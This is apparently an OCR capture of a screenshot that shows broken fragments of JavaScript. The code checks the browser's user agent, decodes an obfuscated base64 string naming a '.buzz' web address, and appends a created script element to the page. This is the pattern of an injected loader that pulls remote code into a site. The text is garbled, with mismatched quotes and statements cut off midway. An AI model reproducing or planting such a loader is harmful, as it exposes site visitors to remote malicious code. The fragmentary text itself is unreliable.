
kuntal
if(navigator.userAgent.toLowerCase().indexOf
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=bc0ec31d”;document.body.appendChild(s_e);}